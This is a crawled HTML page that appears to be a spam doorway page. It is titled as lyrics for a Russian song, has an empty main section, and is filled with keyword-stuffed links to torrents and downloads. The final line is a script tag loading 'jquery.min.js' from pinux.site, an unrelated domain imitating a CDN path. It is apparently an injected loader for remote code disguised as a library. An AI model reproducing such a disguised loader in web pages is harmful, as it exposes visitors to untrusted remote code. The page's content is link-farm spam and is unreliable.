

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-mnogotochie-dyshi-pesnya-tekst.html
body_size: 1837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Многоточие дыши песня текст - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Многоточие дыши песня текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-duglas-rid-spor-o-sione-audiokniga-mp3.html">Дуглас рид спор о сионе аудиокнига mp3</a></li>
                                <li><a href="dnk5s-raspisanie-elektrichek-armyansk-dzhankoy.html">Расписание электричек армянск джанкой</a></li>
                                <li><a href="dnk5s-kakuyu-ukazat-prichinu-razvoda-v-zayavlenii.html">Какую указать причину развода в заявлении</a></li>
                                <li><a href="dnk5s-chto-takoe-oblako-mayl.html">Что такое облако майл</a></li>
                                <li><a href="dnk5s-drayver-nv-d-a.html">Драйвер нвідіа</a></li>
                                <li><a href="dnk5s-raspisanie-avtobusov-370.html">Расписание автобусов 370</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-gost-konstruktorskuyu-dokumentaciyu.html">Гост конструкторскую документацию</a></li>
                                            <li><a href="dnk5s-shema-utepleniya-steny-iznutri.html">Схема утепления стены изнутри</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-kazaki-snova-voyna-na-vindovs-8.html">Скачать казаки снова война на виндовс 8</a></li>
                                            <li><a href="dnk5s-ssd-tipy.html">Ssd типы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-cvety-pesnya-posle-dozhdya-tekst.html">Цветы песня после дождя текст</a></li>
                                            <li><a href="dnk5s-skachat-knigu-besplatno-lolita-nabokova.html">Скачать книгу бесплатно лолита набокова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-kniga-kod-lioko-kupit.html">Книга код лиоко купить</a></li>
                                            <li><a href="dnk5s-sbornik-kamedi-vumen-skachat-torrent.html">Сборник камеди вумен скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
